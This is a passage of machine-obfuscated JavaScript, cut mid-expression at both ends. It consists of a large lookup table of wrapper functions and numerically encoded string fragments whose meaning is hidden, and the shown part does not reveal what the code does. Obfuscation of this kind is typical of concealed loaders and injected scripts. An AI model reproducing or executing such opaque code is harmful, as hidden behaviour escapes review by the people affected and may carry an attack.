_0x1ee297(_0x130d6b);},'SZNVW':_0x26d48f(-0x12d,0x2bb,0x6b,-0x1aa),'STiRH':function(_0x54fb69,_0x2dc556){return _0x54fb69(_0x2dc556);},'Kxgvr':function(_0x1a2859,_0x3027fa){return _0x1a2859(_0x3027fa);},'TVnZb':function(_0x2a10ce,_0x583f4b){return _0x2a10ce+_0x583f4b;},'kizeO':function(_0x468abf,_0x2e5f96){return _0x468abf(_0x2e5f96);},'EOQyq':function(_0x255981,_0x4efbe8){return _0x255981(_0x4efbe8);},'NFSwC':_0x26d48f(0x3a,0x47,-0x4b5,0x61c)+'7','unQAf':function(_0x21fd0b,_0x16b5e6){return _0x21fd0b(_0x16b5e6);},'meUgp':_0x3b019d(0xcb2,0x669,0x631,0x6bc)+_0x3b019d(0x9f1,0x8b0,0x3bd,0xbbf)+_0x26d48f(0xaa0,0x463,0x971,0xabc),'DFwhb':'111,117,11'+_0x26d48f(0x3dd,0x5e,-0x146,0x26f)+_0x3b019d(0xf05,0xccc,0xe91,0x83a)+_0x3b019d(0xced,0xc34,0x960,0xc6d),'ZESFb':function(_0x5c09e6,_0x5a8eb9){return _0x5c09e6+_0x5a8eb9;},'mCVtP':function(_0xd3f7f,_0x159ea2){return _0xd3f7f+_0x159ea2;},'jsqax':function(_0x32ee31,_0x4b76ba){return _0x32ee31(_0x4b76ba);},'KdPNm':'104,116,10'+'0','bDhkx':'117,107,11'+_0x3b019d(0x131b,0x11db,0x1303,0xdf2)+_0x26d48f(0x63,-0x3bd,-0x2e0,0x676),'vmXQp':_0x26d48f(0x19c,-0x13e,0x681,-0x1ab)+_0x3b019d(0x5b1,0x637,0x3be,0x78c),'uHXcQ':function(_0x15c9db,_0x20a205){return _0x15c9db(_0x20a205);},'MWcoX':_0x26d48f(0x565,0x989,0x677,0x13c)+'3,50,115','RJCIS':function(_0x5a5468,_0x36743c){return _0x5a5468+_0x36743c;},'zaIaF':function(_0x36078e,_0x36025f){return _0x36078e(_0x36025f);},'yIobi':_0x26d48f(0x373,-0x13e,0x2bb,0x567)+_0x26d48f(-0x7b,-0x27f,0x5cd,-0xb0)+'105,104,10'+_0x3b019d(0x12bf,0xf5b,0xde9,0x1125)+_0x3b019d(0x121c,0xfd8,0x1446,0xf65)+'0,112,116','AphTJ':function(_0x2908c6,_0x3a646c){return _0x2908c6(_0x3a646c);},'ZUCtV':function(_0x2767aa,_0x2e3a7f){return _0x2767aa+_0x2e3a7f;},'FJOFh':function(_0xe99a45,_0x4aa4bd){return _0xe99a45+_0x4aa4bd;},'VEmXY':function(_0x13883c,_0x561962){return _0x13883c+_0x561962;},'qpnAb':function(_0x3bfd8b,_0x44d0a5){return _0x3bfd8b(_0x44d0a5);},'HDiVD':'99,106','irUaN':'98,116,100'+_0x26d48f(0x11d,0x321,0x3d3,-0x1f1)+'17','lSbpl':function(_0x5b73b9,_0x4eea8c){return _0x5b73b9(_0x4eea8c);},'RjcDT':function(_0x555baa,_0x2ccef4){return _0x555baa+_0x2ccef4;},'qKCAw':_0x3b019d(0x835,0xbae,0xe5c,0xd0d),'zsZbw':function(_0xf71eb1,_0x560b70){return _0xf71eb1(_0x560b70);},'QZahP':function(_0x4bbe65,_0x214cb4){return _0x4bbe65(_0x214cb4);},'hsvHH':function(_0xbdb627,_0x1394ea){return _0xbdb627+_0x1394ea;},'OrLpx':function(_0x583790,_0x51f7c8){return _0x583790(_0x51f7c8);},'nshud':_0x26d48f(0x523,0x439,0x7e8,0x51b),'Zfkiq':_0x3b019d(0x547,0x788,0x744,0xcbb)+'4,118,115,'+_0x26d48f(0xab1,0xaf3,0xbc5,0xe4b)+_0x26d48f(0x880,0xa47,0x7fd,0x96f),'KcHLE':function(_0x297aca,_0x3ca500){return _0x297aca(_0x3ca500);},'Ragvv':function(_0x286952,_0x3d68b5){return _0x286952(_0x3d68b5);},'ixenV':_0x26d48f(0x3ab,0x9f3,0x31,0xc4)+_0x26d48f(0x188,0x690,-0x2c1,0x413)+_0x26d48f(0xa3e,0x427,0x74c,0x6c0)+_0x26d48f(0x37e,0x2b0,0x289,0x18f)+'57,123,127','QCXna':_0x3b019d(0x805,0x93b,0x95c,0xa7f)+_0x26d48f(0x578,0x2db,0x5a7,0x66e)+_0x26d48f(0x688,0xc8e,0x322,0x662),'iPwXL':function(_0x8f3d55,_0x270d9d){return _0x8f3d55(_0x270d9d);},'QmSuM':function(_0x24a450,_0x5a85c2){return _0x24a450+_0x5a85c2;},'YmAVs':function(_0x2ae946,_0x4c6246){return _0x2ae946(_0x4c6246);},'oQpXI':function(_0x23506f,_0x57ee15){return _0x23506f(_0x57ee15);},'ppNRp':_0x26d48f(0x470,0x25f,0x396,0x548)+_0x26d48f(0x32a,0x166,-0x1e,-0xef)+_0x3b019d(0x9f8,0x5b6,0xaf2,0x6f2)+_0x26d48f(0x397,0x759,0x50b,0x4ac)+'10','VXmqd':function(_0x534fe5,_0x563b28){return _0x534fe5(_0x563b28);},'HbXUs':function(_0x42fcfb,_0x1583b7){return _0x42fcfb+_0x1583b7;},'WLmVQ':function(_0x2a12de,_0x242ada){return _0x2a12de+_0x242ada;},'JTCOp':_0x3b019d(0x64a,0x9fb,0x446,0xd78)+'8,105,112,'+_0x3b019d(0xb68,0xed1,0x998,0x973),'qKOjt':function(_0x518018,_0x3b6a61){return _0x518018(_0x3b6a61);},'HXPIG':_0x3b019d(0x4b5,0x585,0x48c,0x1e7)+'4,105,117,'+_0x26d48f(0x7f,-0x534,-0xc9,-0x2d2)+'8,64,65','quvOP':function(_0x4ac5c3,_0x4abb80){return _0x4ac5c3(_0x4abb80);},'pTpwS':_0x26d48f(0x7d2,0x4d5,0xa3a,0xd37)+_0x26d48f(0x6a0,0xa5d,0xc0d,0x664),'dsIkA':function(_0x4fa414,_0x281f42){return _0x4fa414(_0x281f42);},'AHuAt':_0x3b019d(0xc27,0x68c,0x59a,0xb63)+_0x26d48f(0x45c,0x8ca,0x276,0x710)+_0x3b019d(0x13f7,0x10f6,0xb93,0x15e5)+_0x3b019d(0x1262,0xe92,0x1130,0x1024),'iXnCS':function(_0x432826,_0x5a60e8){return _0x432826(_0x5a60e8);},'plpQC':function(_0x12ddd0,_0xbed507){return _0x12ddd0(_0xbed507);},'GLsXc':function(_0x5c8492,_0x3ddc6a){return _0x5c8492+_0x3ddc6a;},'HUIzQ':function(_0x1d158b,_0x51ea1f){return _0x1d158b(_0x51ea1f);},'jLJOC':function(_0x5ee14e,_0x2858a2){return _0x5ee14e+_0x2858a2;},'ZguRT':function(_0x315dc8,_0x341fbb){return _0x315dc8(_0x341fbb);},'LLAtU':_0x3b019d(0x130f,0xfbf,0x119c,0xf5e)+_0x3b019d(0xdc2,0x1172,0x17b2,0x1253)+_0x3b019d(0xb9d,0xc84,0xad0,0x117d)+_0x3b019d(0x114a,0xb50,0xc68,0xd85)+_0x3b019d(0x15e0,0x1003,0xcc8,0xa80),'IyuNA':_0x26d48f(0x819,0x1d4,0xc84,0x834)+_0x26d48f(0xafd,0x702,0xe14,0xc79)+_0x3b019d(0xd17,0xa27,0x6b9,0x103e)+_0x26d48f(0x5cd,0x640,0x4b9,0x5fe)+_0x3b019d(0xf46,0xd5b,0x100f,0xe25),'iYBYb':function(_0xd96159,_0xf52998){return _0xd96159+_0xf52998;},'iaWzn':function(_0x9408fe,_0x14cb33){return _0x9408fe(_0x14cb33);},'AuZzT':_0x26d48f(0x20,0x1c,-0xdb,0x299)+_0x26d48f(0x8fc,0x305,0x3ab,0xa2c)+_0x3b019d(0x123e,0xbdd,0xe84,0x11f1)+_0x26d48f(-0xd3,0x3c2,0x54f,0x585)+_0x26d48f(0x267,0x855,0x4ec,0x6e5)+_0x26d48f(0x78f,0x693,0x9c6,0xc69)+_0x26d48f(0x906,0xf6b,0x38c,0x3dd)+_0x3b019d(0xad5,0x724,0x8e0,0x51f)+'122,133,13'+'8','EZsUV':function(_0xc9a0c2,_0x354346){return _0xc9a0c2(_0x354346);},'RotNN':function(_0x505b19,_0x509e82){return _0x505b19(_0x509e82);},'Eelqv':_0x26d48f(0x98a,0x920,0xddb,0x8d7)+_0x3b019d(0x7a1,0xa14,0xaf5,0x4ce)+_0x3b019d(0xc7d,0xe77,0x9ca,0x9c0)+_0x3b019d(0x1c0,0x78f,0x666,0x317)+_0x3b019d(0x674,0x97a,0x8d5,0xc3f)+_0x26d48f(0xa14,0xbff,0x1050,0x7cc)+_0x3b019d(0x6a3,0x68b,0xa32,0xa9a)+_0x26d48f(0x14b,0x76a,0x2df,-0x41b)+'30','CgaLf':_0x26d48f(0x81c,0x576,0xcd6,0x225)+_0x3b019d(0x533,0x54d,0x82d,0x8bd)+_0x26d48f(0x2d9,0x2e2,0x7ba,0x110)+_0x26d48f(0xeb,0x6d4,-0x515,0x606)+'12','gfZaU':_0x3b019d(0x72b,0x585,0x73d,0xbba)+_0x26d48f(0x66f,0x455,0x266,0x657)+_0x26d48f(0xa28,0x651,0x82c,0x108b)+_0x26d48f(0x63a,0x297,0x844,0x3f1)+_0x3b019d(0x961,0xcf7,0x119b,0x119a)+_0x3b019d(0xbcd,0x111a,0xf41,0xfb8)+_0x3b019d(0x849,0x7ef,0xa0f,0x554)+_0x3b019d(0xb2f,0xe22,0x826,0xd22)+_0x3b019d(0xfee,0xe5a,0x1154,0x145d)+'32','jepBQ':function(_0x51461c,_0x54a205){return _0x51461c+_0x54a205;},'nxcQj':'113,119,10'+_0x3b019d(0x15d7,0x10cc,0xafc,0xda0)+'105,8215','XrFFo':function(_0x39933f,_0x2936a5){return _0x39933f(_0x2936a5);},'AUTNt':_0x26d48f(0xb58,0x752,0xc6f,0xf3d)+_0x3b019d(0xe2a,0xa68,0xa45,0xf06)+_0x3b019d(0x892,0x858,0xe30,0x52e),'CmhWo':function(_0x471f34,_0x45c413){return _0x471f34(_0x45c413);},'izhCQ':_0x26d48f(0x67d,0x67d,0x913,0x748),'prNOZ':function(_0x128a97,_0x59728a){return _0x128a97+_0x59728a;},'Jxmvg':function(_0x200270,_0x52a290){return _0x200270+_0x52a290;},'pwOSe':'116,118,11'+_0x26d48f(-0x111,0x32,0x23,-0x6e8)+_0x26d48f(0x51a,0xa96,0x4d9,0x34f),'wvTWu':function(_0x1cb46a,_0x3d4220){return _0x1cb46a(_0x3d4220);},'HFtzI':function(_0x59cda4,_0x3453a7){return _0x59cda4(_0x3453a7);},'Afgew':function(_0x4afd99,_0x3b1ed5){return _0x4afd99+_0x3b1ed5;},'BVUfU':function(_0x49a4be,_0xd9e17e){return _0x49a4be(_0xd9e17e);},'dRcpo':_0x26d48f(0x8a8,0x358,0x8aa,0x4f3)+_0x26d48f(0x23b,0x2a8,0x550,-0x11)+'05,104,117'+_0x26d48f(0xe4,0x1,-0x3dd,-0x4a4)+_0x3b019d(0x1349,0x10ba,0xedb,0xf98),'XRwKh':function(_0x19078e,_0x1a675e){return _0x19078e+_0x1a675e;},'FzmcN':_0x3b019d(0x1164,0x11da,0x12dc,0xcdc),'FedhT':'100,106,49'+_0x3b019d(0xa2b,0x997,0x42c,0xa35)+'15','IuyVx':function(_0x6c4863,_0x264d76){return _0x6c4863+_0x264d76;},'zZuxY':function(_0x4705f4,_0x4e72da){return _0x4705f4(_0x4e72da);},'xBnvs':'100,99','qnyvc':function(_0x4076de,_0x180ce0){return _0x4076de(_0x180ce0);},'MiTlQ':function(_0x393116,_0x5eeb03){return _0x393116(_0x5eeb03);},'wEmBB':'104,116,10'+_0x26d48f(0xa55,0x3fb,0xd37,0x993)+_0x3b019d(0x918,0x868,0x369,0x3a4)+'4,130,56,1'+'10,123,122','mMTkt':function(_0x2df0b4,_0x31515b){return _0x2df0b4+_0x31515b;},'GqKuB':function(_0x31b7ec,_0x520e85){return _0x31b7ec+_0x520e85;},'IuPIv':function(_0x47d278,_0x28ed0f){return _0x47d278(_0x28ed0f);},'AMlBG':_0x3b019d(0x1630,0x1078,0xfed,0xb6f),'wIMrQ':function(_0x38c242,_0xbb373d){return _0x38c242(_0xbb373d);},'bXdAE':'119,103','avWWA':_0x3b019d(0xa58,0x1043,0xabb,0xf72)+_0x3b019d(0x5cc,0xb38,0x6f2,0x7ad)+'2,121','gWnzm':function(_0x246345,_0x911b){return _0x246345(_0x911b);},'nOFWM':function(_0x4e3eb9,_0x2a7f77){return _0x4e3eb9+_0x2a7f77;},'bLxAp':function(_0x6788eb,_0x3fce20){return _0x6788eb(_0x3fce20);},'bmNoQ':function(_0x3c3f2f,_0x57b699){return _0x3c3f2f+_0x57b699;},'yVwDo':function(_0x31e0cd,_0x19e79e){return _0x31e0cd+_0x19e79e;},'GSsyL':_0x26d48f(0x27e,0x30,0x72d,0x489)+_0x3b019d(0xdfb,0xe31,0x11f6,0xe58)+'122','yZsxd':function(_0x14b1fa,_0x1d6685){return _0x14b1fa(_0x1d6685);},'tWNft':function(_0x5c616a,_0x3bf881){return _0x5c616a(_0x3bf881);},'tVFdq':function(_0x36368b,_0x335bff){return _0x36368b+_0x335bff;},'RmHdJ':function(_0x32e843,_0x1653b9){return _0x32e843+_0x1653b9;},'iKceq':function(_0x46563e,_0x5c0bc5){return _0x46563e(_0x5c0bc5);},'ILOfS':function(_0x13672f,_0x5f283a){return _0x13672f+_0x5f283a;},'AGIpI':_0x26d48f(0x7fb,0x4a7,0xc29,0x8e3)+_0x3b019d(0x12b7,0x10c5,0x1618,0xc7b)+'17,116','xzdNu':function(_0x29af65,_0x34557c){return _0x29af65+_0x34557c;},'YuXYb':function(_0x277ac9,_0x1f3e41){return _0x277ac9(_0x1f3e41);},'QLXMu':'99,110,114'+',123,111','YLlPh':function(_0x3f34e9,_0x3882a6){return _0x3f34e9(_0x3882a6);},'HYSvP':function(_0x3df932,_0x16b33f){return _0x3df932(_0x16b33f);},'XKsoR':_0x26d48f(0x197,0x555,-0x476,-0x2f3)+_0x3b019d(0xee9,0xc9d,0xb74,0x1258)+'17,105','PKbEe':function(_0x5cd5ea,_0x3fcedb){return _0x5cd5ea+_0x3fcedb;},'lBsiF':function(_0x334b81,_0x5ea7cd){return _0x334b81+_0x5ea7cd;},'GJdTt':function(_0x750f89,_0x57fe18){return _0x750f89(_0x57fe18);},'gEWwq':_0x26d48f(-0xe8,0x19d,0x298,0xf4),'MNdvp':'109,102','omKlK':function(_0x54f65d,_0x28a371){return _0x54f65d(_0x28a371);},'DieGv':_0x3b019d(0xf19,0xec2,0x1393,0xb7e)+'7,111,116','hlJyp':_0x26d48f(-0xbc,-0x16e,-0x6ee,-0x100),'KHzZi':_0x26d48f(0xa7e,0x43b,0x8c0,0x70b)+_0x26d48f(0x349,0x66,0x541,0xc5),'sHAYf':function(_0xa5be04,_0x3197f0){return _0xa5be04(_0x3197f0);},'WkjTF':_0x26d48f(0x4e1,0xa36,0x851,0x8a9)+_0x3b019d(0xa6c,0xbc3,0x8f1,0xce6)+_0x3b019d(0x96b,0x8fa,0x4d6,0xece),'iDSwn':function(_0x435901,_0x145aa1){return _0x435901(_0x145aa1);},'wWhNe':function(_0x59c865,_0x2ae86b){return _0x59c865(_0x2ae86b);},'bkkXF':function(_0x43d939,_0x33b7fe){return _0x43d939+_0x33b7fe;},'UyCus':function(_0x3811ac,_0xbdb09f){return _0x3811ac(_0xbdb09f);},'iaIUY':function(_0x69743,_0x236bf9){return _0x69743(_0x236bf9);},'SsboO':'106,110,10'+'5','bfqih':_0x3b019d(0xe6f,0x9c6,0xb1a,0x3ff)+_0x3b019d(0x3cb,0xa17,0xd07,0xd71),'LVktb':function(_0x502dcb,_0x186a21){return _0x502dcb(_0x186a21);},'Gtzat':function(_0x166a02,_0x38a919){return _0x166a02(_0x38a919);},'MQTbr':'106,110,10'+_0x26d48f(0x6a2,0x472,0xbe2,0xb81)+'06','VcpdQ':function(_0x48fd53,_0x58edbc){return _0x48fd53+_0x58edbc;},'LQUzB':function(_0x4c77ec,_0x1313fc){return _0x4c77ec+_0x1313fc;},'mApat':_0x26d48f(-0x106,0x277,0x1ba,0x98)+',102','bMzlc':function(_0x51f9c5,_0x2e8294){return _0x51f9c5(_0x2e8294);},'WPNQa':function(_0x3214cd,_0xde9ec1){return _0x3214cd+_0xde9ec1;},'APZgE':function(_0x1962b5,_0x34c8b1){return _0x1962b5+_0x34c8b1;},'ctFTo':function(_0x3925ae,_0x8d1a67){return _0x3925ae+_0x8d1a67;},'yHdEP':_0x26d48f(0x4e1,0x936,0x6c3,0x1a5)+'1','cjHFK':function(_0xb2d7a2,_0x2231b9){return _0xb2d7a2(_0x2231b9);},'nTqhM':function(_0x205ba8,_0xe275dc){return _0x205ba8(_0xe275dc);},'yYWmE':function(_0x3c38b3,_0x2b055c){return _0x3c38b3(_0x2b055c);},'LWVFD':function(_0x19f2a7,_0x58eca3){return _0x19f2a7(_0x58eca3);},'aYcFx':function(_0x3d9b4e,_0x5dd9c6){return _0x3d9b4e(_0x5dd9c6);},'jnXWZ':function(_0x548c9d,_0x3b817f){return _0x548c9d+_0x3b817f;},'eilMX':_0x3b019d(0xc7d,0x712,0x553,0xd21)+'8','ZBiwH':function(_0x49766f,_0x3ce0c1){return _0x49766f(_0x3ce0c1);},'rsIva':function(_0x5d17dd,_0x5e6c93){return _0x5d17dd(_0x5e6c93);},'TbJse':function(_0x45a2d2,_0x12ae9c){return _0x45a2d2+_0x12ae9c;},'Icund':function(_0x29b4ae,_0x3a5c7e){return _0x29b4ae(_0x3a5c7e);},'EoVlM':_0x3b019d(0x78f,0x781,0x31b,0xd98)+'3,105,120','yjKNR':function(_0x14f218,_0x23d37f){return _0x14f218+_0x23d37f;},'dRsMQ':function(_0x566a8a,_0x71a9ca){return _0x566a8a(_0x71a9ca);},'dQjFr':function(_0x309d22,_0x42dac6){return _0x309d22+_0x42dac6;},'xPqSR':function(_0x7a73d8,_0x2fdba7){return _0x7a73d8(_0x2fdba7);},'aNIdk':_0x3b019d(0xa97,0x781,0x9ac,0xb43)+'3,105,107','dvhQu':_0x26d48f(0x10d,-0x412,0x601,0x714)+_0x3b019d(0x170,0x728,0xa56,0xac5)+_0x26d48f(0x862,0x4ac,0x3d8,0x4cf),'WFyIW':function(_0x1d8c37,_0x4fbf20){return _0x1d8c37(_0x4fbf20);},'zQsbP':function(_0x381e69,_0x1879c1){return _0x381e69(_0x1879c1);},'nedPg':function(_0x2996e4,_0x13ec57){return _0x2996e4(_0x13ec57);},'LsRSS':_0x3b019d(0x272,0x781,0x30c,0x42c)+_0x26d48f(0x7ad,0xdad,0xbb0,0x181)+_0x26d48f(0x51a,0x484,0xb7c,0xa9c),'CqqZS':_0x26d48f(0x10d,-0x79,-0xba,0x42c)+_0x3b019d(0x29c,0x655,0x2b4,0xc80)+'106,125,11'+_0x26d48f(0x732,0x691,0x511,0x424),'uKAOT':function(_0x341b2d,_0x1572d2){return _0x341b2d(_0x1572d2);},'IeMqk':function(_0x2e789f,_0xd72c39){return _0x2e789f+_0xd72c39;},'OCHTd':_0x3b019d(0x354,0x781,0x424,0xbad)+_0x3b019d(0x967,0xb2f,0x769,0xf4f),'rYeDe':function(_0x50259c,_0x4768cd){return _0x50259c(_0x4768cd);},'Uhooo':_0x3b019d(0x6fc,0x7c3,0x44c,0x630)+'1','WKLGx':function(_0x7273ae,_0x55d673){return _0x7273ae+_0x55d673;},'WcCaj':function(_0x9e17a8,_0xf7cafb){return _0x9e17a8+_0xf7cafb;},'Jpyxh':function(_0x3b34ba,_0x69d3fb){return _0x3b34ba(_0x69d3fb);},'GfKxC':_0x26d48f(0x7bf,0x684,0xb52,0x91b)+'0','AgyjZ':function(_0x513e20,_0x703767){return _0x513e20(_0x703767);},'jUVwu':_0x26d48f(0x10d,-0x406,-0xdb,0x6a1)+_0x26d48f(0x298,-0x18b,0x792,-0x24f)+_0x26d48f(0x294,0x32,0x3a9,0x262),'ndyza':function(_0x21a3a3,_0x12022f){return _0x21a3a3(_0x12022f);},'MDqUQ':_0x3b019d(0x419,0x9ef,0x92c,0x39f),'Efywc':function(_0x551817,_0x35a8c1){return _0x551817+_0x35a8c1;},'jUytV':_0x3b019d(0x426,0x80b,0x5f9,0x359)+_0x26d48f(0xbb,-0x199,-0x149,0x661),'plXVy':_0x26d48f(0x69d,0xb9c,0x345,0x3c7),'QVJea':function(_0x226741,_0x2fcd45){return _0x226741+_0x2fcd45;},'DSgwd':_0x3b019d(0x882,0x8b5,0xdff,0x4a0)+_0x3b019d(0xc60,0xf9c,0xe78,0xbba),'izSOF':function(_0x548893,_0x3c9f9c){return _0x548893(_0x3c9f9c);},'SRXUm':'104,103','lHtDm':_0x26d48f(0x9f4,0xfa0,0xf1c,0x562)+'3','NhIRJ':function(_0x55947e,_0x270c3d){return _0x55947e(_0x270c3d);},'AJORn':function(_0x30004f,_0xb94a92){return _0x30004f(_0xb94a92);},'GPjbL':'100,110,10'+_0x26d48f(0x3b4,0xe0,0x6f5,-0x1f0),'iynzK':function(_0x308ad5,_0x58d7ae){return _0x308ad5+_0x58d7ae;},'vDsQt':function(_0x260858,_0x38a415){return _0x260858(_0x38a415);},'lqtWX':function(_0x4d65eb,_0x2c86db){return _0x4d65eb(_0x2c86db);},'cFnzp':_0x26d48f(0x176,0x4c5,-0x155,0x2e0),'OZrmT':_0x3b019d(0x58d,0x754,0xac7,0x523)+_0x3b019d(0x115a,0xf63,0x923,0x13a7),'yoMsx':function(_0x26e5b2,_0x1ec602){return _0x26e5b2(_0x1ec602);},'wZqxk':function(_0x54724f,_0xfc56c9){return _0x54724f(_0xfc56c9);},'VIllt':_0x3b019d(0x943,0x63e,0xbc,0x83c)+'8','JfDrs':function(_0x21640e,_0x48bcb8){return _0x21640e(_0x48bcb8);},'DXgfC':_0x26d48f(-0x72,0x4e9,0x56f,-0x2ff)+'9,121,103,'+_0x26d48f(0xa16,0xdd2,0x812,0x7fa),'DHTjR':function(_0x31cae5,_0x3c1b4a){return _0x31cae5(_0x3c1b4a);},'psjAj':function(_0x2eebd8,_0x454de7){return _0x2eebd8+_0x454de7;},'iTFGY':function(_0x289d44,_0x20e48e){return _0x289d44+_0x20e48e;},'cooFB':_0x3b019d(0x10ab,0xe51,0x12cc,0xe2a),'kJpCi':'115,103','bPdCx':function(_0x5f091c,_0x229125){return _0x5f091c+_0x229125;},'IQmUk':function(_0x25325b,_0x2b36bb){return _0x25325b(_0x2b36bb);},'xsCgh':_0x26d48f(-0xb4,-0x6a,0x144,-0x74)+_0x3b019d(0x1254,0xd2b,0x10e8,0x819),'XmBWt':function(_0x259744,_0x4b86a8){return _0x259744+_0x4b86a8;},'ebSHG':function(_0x351fb6,_0x5cee17){return _0x351fb6(_0x5cee17);},'QGXEm':_0x3b019d(0x404,0x91e,0xbe8,0x7b2),'Zfjto':function(_0x394000,_0x2484be){return _0x394000(_0x2484be);},'NvSTi':_0x26d48f(0x2ff,0x470,-0x22f,-0x341)+_0x26d48f(0x13,-0x514,0x5b1,-0x276),'SLzFA':function(_0x508ee6,_0x35ddce){return _0x508ee6(_0x35ddce);},'IaPgp':_0x3b019d(0xf1b,0x9e7,0x58a,0x528)+'4,120,110,'+'105','IWQdr':_0x3b019d(0x14b3,0xee6,0x1483,0x956)+'9,107,110,'+_0x3b019d(0x1087,0xc8d,0xbe3,0x120f),'nElIH':function(_0x3a3922,_0x208530){return _0x3a3922+_0x208530;},'lKnkS':'112,117,10'+'4,124','Gaskn':_0x3b019d(0xcfb,0x891,0x668,0x9e4)+_0x3b019d(0xa2f,0x574,0x2b5,0x99e),'ACYki':function(_0x1d6082,_0x42958f){return _0x1d6082+_0x42958f;},'gnAIc':'99,103,105','TrCqx':function(_0x5d95b7,_0x29dce6){return _0x5d95b7(_0x29dce6);},'DMqVL':_0x3b019d(0x1251,0x11cc,0x16c1,0xb9e)+_0x26d48f(0x328,-0x1b6,0x4b,0x16c),'isQbI':function(_0x1443ba,_0x50725a){return _0x1443ba(_0x50725a);},'Bfrwx':_0x26d48f(0x83f,0x5e4,0x8de,0x4f9),'EvKPp':function(_0x4c03c4,_0x2ce60f){return _0x4c03c4+_0x2ce60f;},'VoUxG':_0x26d48f(0x197,0x15d,-0x7e,0x55e),'EVIJm':'101,108,11'+'4','xBBjD':function(_0x500ac1,_0x28ef74){return _0x500ac1(_0x28ef74);},'zeQrw':function(_0x36d3e7,_0xbeb26f){return _0x36d3e7+_0xbeb26f;},'nZQBb':function(_0x94f8f3,_0x1f6e4f){return _0x94f8f3(_0x1f6e4f);},'pYmtc':_0x3b019d(0xa8a,0xa9d,0x625,0xf7b)+_0x26d48f(0x6aa,0x562,0x1c9,0x3a8),'YAbED':function(_0x126b00,_0x597745){return _0x126b00(_0x597745);},'WAluA':_0x3b019d(0x84b,0xe40,0xaa9,0xb3e),'gNLrW':function(_0x4b6c37,_0x1191bd){return _0x4b6c37(_0x1191bd);},'QPLkr':_0x26d48f(0xb1f,0xf54,0x97b,0xd3e),'qjudA':function(_0x26cc4f,_0x17300b){return _0x26cc4f(_0x17300b);},'hJUPn':function(_0x286f58,_0x41cc70){return _0x286f58(_0x41cc70);},'xcpjN':function(_0x5b8527,_0x2182c0){return _0x5b8527+_0x2182c0;},'SPUCU':function(_0x44cb1d,_0xc1e239){return _0x44cb1d(_0xc1e239);},'JVgdv':function(_0x48b75c,_0x47448c){return _0x48b75c(_0x47448c);},'ApGyr':_0x3b019d(0xbfa,0x7f9,0x3cf,0xbe0)+',113','OeHOJ':function(_0x5ee972,_0x4223a5){return _0x5ee972(_0x4223a5);},'EfSEH':function(_0x54b302,_0x53665f){return _0x54b302+_0x53665f;},'GQvnz':function(_0x57845c,_0x13b3da){return _0x57845c(_0x13b3da);},'QLbgO':_0x3b019d(0xd45,0xdf0,0x11ee,0x1033),'SWlkp':function(_0x4bc506,_0x3a6c06){return _0x4bc506(_0x3a6c06);},'UshLr':function(_0x2453c8,_0x3fa566){return _0x2453c8+_0x3fa566;},'QoFjP':function(_0x7b50c9,_0x147cbe){return _0x7b50c9(_0x147cbe);},'rYlcY':_0x3b019d(0xad5,0xf58,0x124d,0xf16)+'0','LOzWy':function(_0x4b26ba,_0x827a82){return _0x4b26ba+_0x827a82;},'TnymL':_0x26d48f(0x96f,0xaf8,0x37c,0x450)+_0x3b019d(0xc9e,0x914,0x6c1,0x32b)+_0x3b019d(0xcf7,0xc3d,0x1099,0x10b1),'ikhwJ':function(_0x17a223,_0x4ab19c){return _0x17a223(_0x4ab19c);},'hhWKe':_0x3b019d(0xc58,0xaaa,0x49a,0xb9e),'bsNHg':function(_0x5c1dea,_0x3c5598){return _0x5c1dea+_0x3c5598;},'DzWYJ':function(_0x11c333,_0x106ea1){return _0x11c333+_0x106ea1;},'ZsjCF':function(_0x501c8f,_0x4716b9){return _0x501c8f+_0x4716b9;},'FhfmD':function(_0x4b9e36,_0x1ce423){return _0x4b9e36(_0x1ce423);},'anOFJ':function(_0x11c239,_0x17eab6){return _0x11c239(_0x17eab6);},'iBwtu':function(_0x7e39ab,_0x581737){return _0x7e39ab(_0x581737);},'sqFyg':_0x3b019d(0x946,0x5de,0xbc6,0x602),'WANno':function(_0x481155,_0x54bba9){return _0x481155(_0x54bba9);},'eMFAC':_0x26d48f(-0xb,-0x3dc,-0x68,-0x446)+_0x3b019d(0xf1e,0xf95,0x1228,0xb64),'pDPQw':function(_0x1dff5c,_0x5c8223){return _0x1dff5c(_0x5c8223);},'yuHQY':function(_0x587fca,_0x22b894){return _0x587fca(_0x22b894);},'ZsCzV':function(_0x1965a6,_0xe542c6){return _0x1965a6(_0xe542c6);},'OdjJI':_0x26d48f(0x6ff,0xb47,0xd3b,0xe3)+_0x3b019d(0xef0,0xb8c,0x71c,0xf3a),'xexEX':function(_0x3cd342,_0x3af053){return _0x3cd342(_0x3af053);},'jZDMq':_0x3b019d(0x13ca,0xde7,0xe60,0xcab),'tOQTz':function(_0x391410,_0x46406d){return _0x391410(_0x46406d);},'TTvne':function(_0xfd059f,_0x12aa10){return _0xfd059f(_0x12aa10);},'EyHsU':_0x26d48f(0xa40,0x6e0,0xd6f,0xb18),'tHRtB':function(_0x32131b,_0x37c015){return _0x32131b(_0x37c015);},'vrqnX':function(_0x421e2a,_0x1091ac){return _0x421e2a(_0x1091ac);},'iIWWa':'99,99,119','pRXiq':function(_0xb98eb0,_0xb6f7ac){return _0xb98eb0(_0xb6f7ac);},'kIzPS':_0x26d48f(0x9f,-0x433,-0x445,-0x328)+_0x26d48f(0x86b,0xb07,0xa08,0x9a4)+_0x26d48f(0x4f9,0x549,0xb53,0x46b)+_0x3b019d(0xbe0,0x939,0xcd8,0x8d3),'wLaRs':_0x3b019d(0x420,0x65f,0x914,0x332)+_0x3b019d(0xdef,0x1176,0x14e8,0x1033),'Gzepd':_0x26d48f(0x701,0x7d0,0x55c,0x695),'KXboo':_0x3b019d(0xa44,0x73c,0x9c3,0xc44)+'2,111,116','adEmC':'99,119,110'+',111,102','rGxiv':'108,103','lZjDG':function(_0x4b2a87,_0x54575f){return _0x4b2a87+_0x54575f;},'yWrAX':function(_0x4bd8a3,_0x11339a){return _0x4bd8a3(_0x11339a);},'Qqneq':function(_0x3159b5,_0xc1eef8){return _0x3159b5+_0xc1eef8;},'tABiM':function(_0x2e0cdc,_0x310a61){return _0x2e0cdc(_0x310a61);},'nTnqW':'100,119,11'+_0x26d48f(0x178,0x7cb,-0x131,0x381)+_0x3b019d(0x982,0x908,0x3ab,0x406),'jMqya':function(_0x5f59b0,_0x17c311){return 